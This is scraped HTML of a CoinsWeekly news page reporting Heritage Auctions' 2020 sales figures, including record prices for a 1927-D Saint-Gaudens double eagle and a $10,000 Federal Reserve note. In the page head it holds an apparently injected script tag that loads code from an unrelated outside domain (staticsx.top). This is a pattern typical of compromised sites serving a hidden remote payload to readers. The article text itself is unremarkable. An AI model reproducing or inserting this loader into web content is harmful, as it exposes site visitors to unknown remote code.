}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-140972 single-format-standard global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english" class="td-mobile-main-menu"><li id="menu-item-97284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li id="menu-item-98743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li id="menu-item-97044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li id="menu-item-148442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148442"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-64089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li id="menu-item-148443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li id="menu-item-125896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li id="menu-item-141826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li id="menu-item-67504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67504"><a>MISC<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li id="menu-item-98845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li id="menu-item-105780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li id="menu-item-96999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li id="menu-item-68478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li id="menu-item-97000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li id="menu-item-99297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://coinsweekly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, 22.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://coinsweekly.com/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6972a8035b1eb_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6972a8035b1eb_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6972a8035b1eb_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/en/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
	
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148442"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-67504"><a>MISC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coinsweekly.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-140972" class="post-140972 post type-post status-publish format-standard has-post-thumbnail hentry category-news-en tag-heritage" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://coinsweekly.com/category/news-en/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Heritage Auctions Has Grown in Pandemic Year 2020</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://coinsweekly.com/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-03-04T13:54:32+00:00" >4. March 2021</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://coinsweekly.com/wp-content/uploads/2021/03/00.jpg" data-caption="Heritage’s highest selling coin in 2020 was a 1927-D Saint-Gaudens gold $20, it fetched $2,160,000."><img width="696" height="355" class="entry-thumb td-modal-image" src="https://coinsweekly.com/wp-content/uploads/2021/03/00-696x355.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2021/03/00-696x355.jpg 696w, https://coinsweekly.com/wp-content/uploads/2021/03/00-300x153.jpg 300w, https://coinsweekly.com/wp-content/uploads/2021/03/00-1024x523.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2021/03/00-768x392.jpg 768w, https://coinsweekly.com/wp-content/uploads/2021/03/00.jpg 1216w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="00"/></a><figcaption class="wp-caption-text">Heritage’s highest selling coin in 2020 was a 1927-D Saint-Gaudens gold $20, it fetched $2,160,000.</figcaption></figure></div>
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6972a8038274b_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6972a8038274b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6972a8038274b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><p>Heritage Auctions reported $873,117,274 in total 2020 sales. Total sales at auction surpassed $638 million. More than $504 million (nearly 79 percent) of the firm’s worldwide auction volume alone was purchased via internet bidding in 2020, a new record. A significant portion of Heritage’s 2020 private sales, which exceeded $235 million, also occurred online.</p>
<p>“Given all of the headwinds we faced last year, from cancelled events and travel restrictions due to the COVID-19 pandemic to adjustments to our operations necessary to keep our staff and clients safe, we are extremely proud of our accomplishments in 2020,” said Steve Ivy, Chief Executive Officer of Heritage Auctions. “We thank our consignors and bidders, in addition to our entire staff who powered through tough and often unprecedented conditions, relentlessly reinventing our operating methods to deliver spectacular results and opportunities for our consignors and bidders.”</p>
<p>Heritage’s 2020 results reinforced its reputation as a full-service auction company across 40 unique collecting categories, Ivy said.</p>
<p>The year was one of growth for Heritage, despite the pandemic. The firm moved its global headquarters into a new state-of-the-art, 160,000-square foot facility and multi-purpose campus in June. Nearly 450 of Heritage’s more than 600 employees now occupy its new headquarters on a single floor comprising nearly four acres. The consolidation was the most significant expansion in the firm’s history. The auction house also increased its client base to more than 1.4 million registered online bidder-members.</p>
<figure id="attachment_140975" aria-describedby="caption-attachment-140975" style="width: 450px" class="wp-caption aligncenter"><a href="https://coinsweekly.com/wp-content/uploads/2021/03/01-scaled.jpg"><img decoding="async" fetchpriority="high" class="td-modal-image wp-image-140975" src="https://coinsweekly.com/wp-content/uploads/2021/03/01-300x80.jpg" alt="" width="450" height="120" srcset="https://coinsweekly.com/wp-content/uploads/2021/03/01-300x80.jpg 300w, https://coinsweekly.com/wp-content/uploads/2021/03/01-1024x272.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2021/03/01-768x204.jpg 768w, https://coinsweekly.com/wp-content/uploads/2021/03/01-1536x408.jpg 1536w, https://coinsweekly.com/wp-content/uploads/2021/03/01-2048x544.jpg 2048w, https://coinsweekly.com/wp-content/uploads/2021/03/01-696x185.jpg 696w, https://coinsweekly.com/wp-content/uploads/2021/03/01-1920x510.jpg 1920w" sizes="(max-width: 450px) 100vw, 450px" /></a><figcaption id="caption-attachment-140975" class="wp-caption-text">September 2020 Currency Signature Auction, lot 20637: Finest $10,000 Federal Reserve Note Ever Offered at Auction. Sold for $384,000.</figcaption></figure>
<h4>Heritage Remains No. 1 in Numismatics Market share</h4>
<p>In its largest category, numismatics, Heritage sold a total of $278.9 million in U.S. rare coins and currency, and World &amp; Ancient Coins and Paper Money at auction, easily maintaining its position as the world’s largest numismatic auctioneer by market share. Noteworthy sales and records include a 1927-D Saint-Gaudens Double Eagle, which sold for $2,160,000 and a 1907 High Relief, Wire Rim Saint-Gaudens Double Eagle, which sold for a record $660,000 for its type.</p>
<p>One of the year’s most valuable U.S. banknotes sold at auction included a 1934 $10,000 Federal Reserve $10,000 Note, which realized $384,000, shattering the previous record for any small-sized currency note.</p>
